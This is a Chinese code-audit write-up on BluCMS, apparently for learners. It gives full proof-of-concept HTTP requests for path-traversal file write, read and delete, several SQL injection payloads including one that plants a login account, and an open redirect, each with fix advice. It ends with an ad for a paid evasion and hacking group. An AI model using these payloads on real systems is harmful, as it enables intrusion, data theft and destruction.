后台篇新手学习代码审计,记录审计成长过程,先从简单入手。1、后台系统设置-模板管理编辑提交处存在任意文件写入漏洞条件● 漏洞url:http://bulucms.com/admin/tpl_manag 2023-12-17 23:59:33 Author: 渗透安全团队(查看原文) 阅读量:37 收藏
后台篇
新手学习代码审计,记录审计成长过程,先从简单入手。
1、后台系统设置-模板管理编辑提交处存在任意文件写入
漏洞条件
● 漏洞url:http://bulucms.com/admin/tpl_manage.php-[POST]:
tpl_content=&tpl_name=../../../3.php&act=do_edit
● 漏洞参数:tpl_name
● 是否存在限制:无
● 是否还有其他条件:act=do_edit
复现
直接写一个php文件以及有危害的内容。(可实现跨目录写入)
POST /admin/tpl_manage.php HTTP/1.1
Host: bulucms.com
Content-Length: 72
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bulucms.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/admin/tpl_manage.php?act=edit&tpl_name=ann.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=8jtsuca31sj4t3umsm7o1o6eg7; detail=4
Connection: close
tpl_content=&tpl_name=../../../3.php&act=do_edit
代码
fopen( ,wb)如果文件存在直接写入,不存在就创建文件
修复建议
限制用户输入、严格控制文件系统权限、验证上传文件类型和重命名、遵循安全编码规范、定期监控和清理、记录上传活动
2、后台系统设置—模板管理—编辑存在任意文件读取
漏洞条件
● 漏洞url: http://bulucms.com/admin/tpl_manage.php?act=edit&tpl_name=../../data/config.php
● 漏洞参数:tpl_name
● 是否存在限制:无
● 是否还有其他条件:act=edit
复现
GET /admin/tpl_manage.php?act=edit&tpl_name=../../data/config.php HTTP/1.1
Host: bulucms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/admin/tpl_manage.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=jpimqam7eiq12p051tp1p0ua81
Connection: close
代码
fopen() 函数打开文件或者 URL。如果打开失败,本函数返回 FALSE。
get方式接受参数,接受一个文件没有过滤../,直接打开
修复建议
修复任意文件读取漏洞:严格限制用户输入、实施有效的文件路径验证、避免动态拼接用户输入构建文件路径、限制访问权限、定期检查和清理、记录文件访问活动。
3、后台信息管理处存在任意文件删除
漏洞条件
● 漏洞url:http://bulucms.com/admin/info.php?act=del_pic&id=../1.txt
● 漏洞参数:id
● 是否存在限制:无
● 是否还有其他条件:act=del_pic
复现
GET /admin/info.php?act=del_pic&id=../1.txt HTTP/1.1
Host: bulucms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/admin/info.php?cid=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bfco4tm9tbkvjjg9vfm24ups41
Connection: close
代码
$_REQUEST可以GET也可以POST,二选一。执行后页面不会显示,但是文件会被删除
修复建议
限制用户输入、验证和过滤文件路径、避免动态构建用户输入的删除路径、设置合适的文件权限、定期备份和监控文件删除活动。
4、后台友情链接处编辑存在任意文件删除
漏洞条件
● 漏洞url: http://bulucms.com/admin/link.php-[POST]请求
● 漏洞参数:link_logo2
● 是否存在限制:无
● 是否还有其他条件:link_logo要为空
POST /admin/link.php HTTP/1.1
Host: bulucms.com
Content-Length: 876
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bulucms.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywwt1w9JpF4JwggpA
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/admin/link.php?act=edit&linkid=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bfco4tm9tbkvjjg9vfm24ups41
Connection: close
------WebKitFormBoundarywwt1w9JpF4JwggpA
Content-Disposition: form-data; name="link_name"
sax
------WebKitFormBoundarywwt1w9JpF4JwggpA
Content-Disposition: form-data; name="link_site"
------WebKitFormBoundarywwt1w9JpF4JwggpA
Content-Disposition: form-data; name="link_logo"
------WebKitFormBoundarywwt1w9JpF4JwggpA
Content-Disposition: form-data; name="link_logo1"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundarywwt1w9JpF4JwggpA
Content-Disposition: form-data; name="show_order"
0
------WebKitFormBoundarywwt1w9JpF4JwggpA
Content-Disposition: form-data; name="linkid"
1
------WebKitFormBoundarywwt1w9JpF4JwggpA
Content-Disposition: form-data; name="link_logo2"
1.txt
------WebKitFormBoundarywwt1w9JpF4JwggpA
Content-Disposition: form-data; name="act"
do_edit
------WebKitFormBoundarywwt1w9JpF4JwggpA--
代码
如果link_logo不为空就进入第一个if,否则else直接删除$_POST['link_logo2']接收到的文件
修复建议
限制用户输入、验证和过滤文件路径、避免动态构建用户输入的删除路径、设置合适的文件权限、定期备份和监控文件删除活动。
5、用户后台分类信息—发布分类信息存在任意文件删除
漏洞条件
● 漏洞url:http://bulucms.com/publish.php?act=del_pic&id=2.txt
● 漏洞参数:id
● 是否存在限制:无
● 是否还有其他条件:act=del_pic
复现
GET /publish.php?act=del_pic&id=2.txt HTTP/1.1
Host: bulucms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/publish.php?act=step2&cid=4
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bfco4tm9tbkvjjg9vfm24ups41
Connection: close
代码
接受id,判断文件是否存在,存在就直接删除
修复建议
限制用户输入、验证和过滤文件路径、避免动态构建用户输入的删除路径、设置合适的文件权限、定期备份和监控文件删除活动。
1、后台本地新闻处删除本地新闻存在sql注入
漏洞条件
● 漏洞url:http://bulucms.com/admin/article.php?act=del&id=(select*from(select%2bsleep(3)union/**/select%2b1)a)
● 漏洞参数:id
● 是否存在限制:无
● 是否还有其他条件:act=del
复现
payload: (select*from(select+sleep(3)union/**/select+1)a)
GET /admin/article.php?act=del&id=(select*from(select%2bsleep(3)union/**/select%2b1)a) HTTP/1.1
Host: bulucms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/admin/index.php?act=menu
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qlq28anq5pcbcprri2gg4fit92
Connection: close
代码
133行的id是已经强制类型转换了,但是132行的id没有任何过滤
修复建议
将用户输入的内容验证和过滤,使用预编译或转义函数。
2、后台系统设置-操作日志管理删除处存在sql注入
漏洞条件
● 漏洞url: http://bulucms.com/admin/admin_log.php-[POST]:checkboxes%5B%5D=%28select%2Afrom%28select%2Bsleep%282%29union%2F%2A%2A%2Fselect%2B1%29a%29&act=del
● 漏洞参数:checkboxes、act
● 是否存在限制:无
● 是否还有其他条件:act=del
复现
payload:(select*from(select+sleep(2)union/**/select+1)a)
POST /admin/admin_log.php HTTP/1.1
Host: bulucms.com
Content-Length: 99
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bulucms.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/admin/admin_log.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=qlq28anq5pcbcprri2gg4fit92
Connection: close
checkboxes%5B%5D=%28select%2Afrom%28select%2Bsleep%282%29union%2F%2A%2A%2Fselect%2B1%29a%29&act=del
代码
$_POST['checkboxes']判断是数组就键值分离,将值带入sql语句执行,没有任何过滤
修复建议
将用户输入的内容验证和过滤,使用预编译或转义函数。
3、后台常用操作—导航管理—编辑存在sql注入
漏洞条件
● 漏洞url:http://bulucms.com/admin/nav.php?act=edit&navid=1+or+sleep(0.5)
● 漏洞参数:navid
● 是否存在限制:无
● 是否还有其他条件:act=edit
复现
GET /admin/nav.php?act=edit&navid=1+or+sleep(0.5) HTTP/1.1
Host: bulucms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/admin/nav.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ppvkgqkq0f8o4er4e424b3e9h1
Connection: close
代码
接受的navid变量是直接拼接在数据库接受的,输入什么就会直接拼接sql查询语句取数据库查,没有任何过滤
修复建议
将用户输入的内容验证和过滤,使用预编译或转义函数。
3、后台分类信息—模型管理—删除处存在sql注入
漏洞条件
● 漏洞url:http://bulucms.com/admin/model.php?act=del&model_id=2+or+sleep(2)
● 漏洞参数:model_id
● 是否存在限制:无
● 是否还有其他条件:act=del
复现
GET /admin/model.php?act=del&model_id=2+or+sleep(2) HTTP/1.1
Host: bulucms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/admin/index.php?act=menu
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ppvkgqkq0f8o4er4e424b3e9h1
Connection: close
代码
进入第三个条件语句,要让数据库里有数据才能删除成功,给model_id赋值
修复建议
将用户输入的内容验证和过滤,使用预编译或转义函数。
4、后台分类信息—附加属性管理—删除存在sql注入
漏洞条件
● 漏洞url: http://bulucms.com/admin/attachment.php?act=del&att_id=2+or+sleep(2)
● 漏洞参数:att_id
● 是否存在限制:无
● 是否还有其他条件:act=del
复现
GET /admin/attachment.php?act=del&att_id=2+or+sleep(2) HTTP/1.1
Host: bulucms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/admin/attachment.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ppvkgqkq0f8o4er4e424b3e9h1
Connection: close
代码
也是从拼接的sql语句里直接接受的参数变量没有任何过滤
修复建议
将用户输入的内容验证和过滤,使用预编译或转义函数。

5、后台模块管理—广告管理—编辑存在sql注入
漏洞条件
● 漏洞url: http://bulucms.com/admin/ad.php?act=edit&ad_id=3+or+sleep(0.5)
● 漏洞参数:ad_id
● 是否存在限制:无
● 是否还有其他条件:act=edit;
复现
GET /admin/ad.php?act=edit&ad_id=3+or+sleep(0.5) HTTP/1.1
Host: bulucms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/admin/ad.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bl3qc9geb0lfhf4luh19ngs7h3
Connection: close
代码
103行get接受参数ad_id。只判断是否存在值两边去除空没有任何过滤
修复建议
将用户输入的内容验证和过滤,使用预编译或转义函数。
6、后台模块管理—电话广告位—编辑—提交更新存在sql注入
漏洞条件
● 漏洞url: http://bulucms.com/admin/ad_phone.php-[POST]:content=mmm&title=qqq&color=ww&start_time=2023-11-24&end_time=&show_order=0&id=-1+or+sleep(4)&act=doedit
● 漏洞参数:id
● 是否存在限制: 无
● 是否还有其他条件:content=mmm&start_time=2023-11-24&end_time=&show_order=0&id=1&act=doedit
复现
测试payload:+AND+8861%3d(SELECT+(CASE+WHEN+(8861%3d8861)+THEN+8861+ELSE+(SELECT+7440+UNION+SELECT+9681)+END))--+aSdk
8861=8861相等返回正常
POST /admin/ad_phone.php HTTP/1.1
Host: bulucms.com
Content-Length: 104
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bulucms.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/admin/ad_phone.php?act=edit&id=1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bl3qc9geb0lfhf4luh19ngs7h3
Connection: close
content=mmm&title=qqq&color=ww&start_time=2023-11-24&end_time=&show_order=0&id=-1+or+sleep(4)&act=doedit
代码
只有id字段是直接post接受的而且是从sql语句中直接接受的,没有任何过滤
修复建议
将用户输入的内容验证和过滤,使用预编译或转义函数。
7、后台模块管理—电话广告位—删除存在sql注入
漏洞条件
● 漏洞url: http://bulucms.com/admin/ad_phone.php?act=del&id=1+or+sleep(1)
● 漏洞参数:id
● 是否存在限制: 无
● 是否还有其他条件:act=del
复现
测试payload:+or+sleep(1)
GET /admin/ad_phone.php?act=del&id=1+or+sleep(1) HTTP/1.1
Host: bulucms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/admin/ad_phone.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bond49ch988jk55255s7082jg4
Connection: close
代码
删除sql语句里直接用get方式接受没有任何过滤
修复建议
将用户输入的内容验证和过滤,使用预编译或转义函数。
8、后台会员管理—会员列表—编辑和删除存在sql注入
漏洞条件
● 漏洞url: http://bulucms.com/admin/user.php?act=edit&user_id=1+or+sleep(1)
● 漏洞参数:user_id同一功能存在的漏洞参数一样
● 是否存在限制: 无
● 是否还有其他条件:act=edit
复现
GET /admin/user.php?act=edit&user_id=2+or+sleep(2) HTTP/1.1
Host: bulucms.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/admin/user.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=jpimqam7eiq12p051tp1p0ua81
Connection: close
代码
在sql语句里get方式接受user_id,没有任何过滤函数
post接受user_id值判断参数是否为空,没有过滤
修复建议
将用户输入的内容验证和过滤,使用预编译或转义函数。
1、前端注册邮箱处存在sql注入
漏洞条件
● 漏洞url: http://bulucms.com/user.php-[POST]:referer=&user_name=fffff&pwd=1234567&pwd1=1234567&email=qq%40qqqq.com%df',1,1),(100,0x6162717765,md5(123456),(select+database()),1,1)%23&safecode=crht&from=&act=do_reg
● 漏洞参数:email
● 是否存在限制: safecode验证码需要随机
● 是否还有其他条件: referer=&user_name=fffff&pwd=1234567&pwd1=1234567&email=&safecode=crht&from=&act=do_reg
复现
插入添加用户密码,并且查询数据库语句。发送后用插入的账号密码就可以登录,并且在邮箱处会显示数据库名
0x6162717765-->账号:abqwe-->密码:123456
payload:qq%40qqqq.com%df',1,1),(100,0x6162717765,md5(123456),(select+database()),1,1)%23
POST /user.php HTTP/1.1
Host: bulucms.com
Content-Length: 167
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bulucms.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/user.php?act=reg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ft01h5kv1trnm4p90sjgqoe336
Connection: close
referer=&user_name=fffff&pwd=1234567&pwd1=1234567&email=qq%40qqqq.com%df',1,1),(100,0x6162717765,md5(123456),(select+database()),1,1)%23&safecode=crht&from=&act=do_reg
代码
修复建议
将用户输入的内容验证和过滤,使用预编译或转义函数。
2、前端登录-密码存在sql注入
漏洞条件
● 漏洞url: http://bulucms.com/user.php?act=index_login-[POST]:user_name=abqwe&pwd=1%df')+AND+(SELECT+6025+FROM+(SELECT(SLEEP(1)))qlmz)--+XAAZ&x=12&y=22
● 漏洞参数:pwd
● 是否存在限制: 无
● 是否还有其他条件:act=index_login、user_name存在。x=12&y=22
复现
payload: %df') AND (SELECT 6025 FROM (SELECT(SLEEP(5)))qlmz)-- XAAZ
POST /user.php?act=index_login HTTP/1.1
Host: bulucms.com
Content-Length: 89
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bulucms.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ft01h5kv1trnm4p90sjgqoe336; detail=1
Connection: close
user_name=abqwe&pwd=1%df')+AND+(SELECT+6025+FROM+(SELECT(SLEEP(1)))qlmz)--+XAAZ&x=12&y=22
代码
$pwd变量整体是md5加密,没有在单引号内,也没有其他的过滤
修复建议
将用户输入的内容验证和过滤,使用预编译或转义函数。
3、前端评论留言处存在sql注入
漏洞条件
● 漏洞url:http://bulucms.com/comment.php?act=send-[POST]:mood=6&comment=2w2&id=25&type=1&submit=%CC%E1%BD%BB%C6%C0%C2%DB
● 漏洞参数:X-Forwarded-For
● 是否存在限制:需要伪造X-Forwarded-For
● 是否还有其他条件:comment不为空,act=send
复现
payload:1' AND (SELECT 6327 FROM (SELECT(SLEEP(5)))okFV) AND 'gXCg'='gXCg
POST /comment.php?act=send HTTP/1.1
Host: bulucms.com
Content-Length: 63
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bulucms.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/news.php?id=25
X-Forwarded-For:127.0.0.1' AND (SELECT 6327 FROM (SELECT(SLEEP(1)))okFV) AND 'gXCg'='gXCg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=h1bk9mh2nr5erhnsshdbju0hs0
Connection: close
mood=6&comment=2w2&id=25&type=1&submit=%CC%E1%BD%BB%C6%C0%C2%DB
代码
虽然一些参数被限制了,但在sql语句里直接获取真实ip没有任何过滤
修复建议
将用户输入的内容验证和过滤,使用预编译或转义函数。
4、前端注册处存在url跳转
漏洞条件
● 漏洞url: http://bulucms.com/user.php-[POST]:referer=&user_name=00000&pwd=098765&pwd1=098765&email=qq%40qqqq.com&safecode=bwvy&from=d3d3LmJhaWR1LmNvbQ==&act=do_login
● 漏洞参数:from
● 是否存在限制: from需要base64
● 是否还有其他条件:safecode验证码需要随机获取;act=do_login
复现
POST /user.php HTTP/1.1
Host: bulucms.com
Content-Length: 120
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://bulucms.com
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://bulucms.com/user.php?act=reg
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=bfco4tm9tbkvjjg9vfm24ups41; detail=2
Connection: close
referer=&user_name=00000&pwd=098765&pwd1=098765&email=qq%40qqqq.com&safecode=bwvy&from=d3d3LmJhaWR1LmNvbQ==&act=do_login
``
代码
$from变量不为空,将接受的变量base64编码。其他条件成立就会直接跳到传进来的值
修复建议
验证和过滤所有用户提供的重定向 URL,只允许合法的、事先定义好的目标地址。
★
欢 迎 加 入 星 球 !
代码审计+免杀+渗透学习资源+各种资料文档+各种工具+付费会员
进成员内部群
星球的最近主题和星球内部工具一些展示
加入安全交流群
关 注 有 礼
还在等什么?赶紧点击下方名片关注学习吧!
推荐阅读
如有侵权请联系:admin#unsafe.sh